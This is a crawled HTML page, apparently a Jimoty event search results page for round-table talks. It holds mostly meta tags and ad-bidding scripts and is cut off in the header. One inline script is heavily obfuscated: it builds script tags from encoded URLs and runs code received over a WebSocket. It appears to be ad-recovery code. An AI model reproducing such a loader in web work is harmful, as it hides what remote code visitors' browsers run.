

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A
body_size: 214083
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A" />


<title>座談会｜イベント情報｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】全国の座談会の検索結果一覧です。座談会のイベントの情報を全国の全てのカテゴリから探せます。' name='description' />
<meta content='座談会,無料広告,無料掲載,イベント参加者,参加者募集,掲示板,ジモティー' name='keywords' />
<meta content='座談会｜イベント情報｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】全国の座談会の検索結果一覧です。座談会のイベントの情報を全国の全てのカテゴリから探せます。' property='og:description' />
<meta content='https://jmty.jp/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】全国の座談会の検索結果一覧です。座談会のイベントの情報を全国の全てのカテゴリから探せます。' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="jl+bNHkeK8oHN3PLgvBpc4bEjBGn9oxQ0Ajv4f7Y/Nm49tBwBG2LP7NFnlBwGLISU3OgToAOcGXSXYkhRr8Gqg==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 1178,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['eve']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
「座談会」のイベント情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/eve/search" accept-charset="UTF-8" method="get"><div class='input-group'>
<input type="text" name="keyword" id="search_kw" value="座談会" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
